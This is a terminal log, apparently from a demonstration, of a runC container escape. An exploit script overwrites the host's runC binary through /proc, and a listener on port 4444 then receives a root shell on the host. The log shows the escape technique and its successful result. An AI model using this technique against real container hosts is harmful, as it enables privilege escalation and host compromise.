 root@ef105f4566c1:~# ./replace.sh
./replace.sh
[+] Waiting for runC to be executed in the container...
[!] Couldn't open runC's exe /proc/3978/exe
[!] Open: No such file or directory
[!] overwrite_runc execution failed. Retrying...
[+] Waiting for runC to be executed in the container...
[!] Couldn't open runC's exe /proc/9035/exe
[!] Open: No such file or directory
[!] overwrite_runc execution failed. Retrying...
[+] Waiting for runC to be executed in the container...
[+] Got /proc/18870/exe as fd 3 in this process
[+] Read 16976 bytes from new runC
[+] Opened runC (using /proc/self/fd/3) for writing
[+] Succesfully overwritten runC
[+] Done, shutting down ...
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 51668
id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
pwd
pwd
/run/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/ba4acf5c33d38729973be6866afc66b539bd48cd9373ed006d3b35bbb363007e